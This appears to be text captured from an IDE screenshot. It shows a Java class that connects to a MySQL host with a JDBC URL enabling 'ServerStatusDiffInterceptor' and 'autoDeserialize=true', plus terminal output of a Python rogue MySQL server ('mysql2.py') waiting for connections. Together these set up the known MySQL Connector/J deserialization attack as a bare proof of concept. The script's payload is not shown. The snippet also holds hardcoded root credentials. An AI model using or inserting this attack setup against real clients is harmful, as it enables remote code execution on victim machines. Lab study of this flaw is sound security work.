 1 package tools;
2
3 import java.sql.Connection;
4 import java.sql.DriverManager;
5 import java.sql.SQLException;
6
7 public class jdbctest {
8 public static void main(String[] args) throws ClassNotFoundException, SQLException {
9 Class.forName("com.mysql.cj.jdbc.Driver");
10 Connection conn = DriverManager.getConnection(
11 url: "jdbc:mysql://10.211.55.31:3306/test"
12 + "?useSSL=false"
13 + "&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor"
14 + "&autoDeserialize=true", user: "root", password: "123456");
15 }
16 }
17
Run: jdbctest ×
SMPlugin
Database
Ant
ASM
Android WiFi ADB
test@test: ~ ×
test@test:~$ python2.7 mysql2.py
Server start at: 0.0.0.0:3306
wait for connection...